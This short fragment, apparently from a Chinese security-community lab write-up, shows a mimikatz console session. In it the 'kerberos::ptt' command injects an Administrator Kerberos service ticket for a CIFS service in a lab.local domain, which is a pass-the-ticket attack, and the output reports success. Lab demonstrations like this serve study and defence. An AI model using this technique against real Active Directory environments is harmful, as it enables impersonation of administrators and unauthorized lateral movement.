 C:\Users\dtz\Desktop\mimikatz_trunk\x64>mimikatz.exe "kerberos::ptt TGS_Administrator@lab.local@LAB.LOCAL_cifs~DESKTOP-WIN10.lab.local@LAB.LOC
  .#####.   mimikatz 2.1.1 (x64) built on Aug 20 2018 01:54:02
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # kerberos::ptt TGS_Administrator@lab.local@LAB.LOCAL_cifs~DESKTOP-WIN10.lab.local@LAB.LOCAL.kirbi
* File: 'TGS_Administrator@lab.local@LAB.LOCAL_cifs~DESKTOP-WIN10.lab.local@LAB.LOCAL.kirbi': OK
mimikatz(commandline) # exit
Bye!
先知社区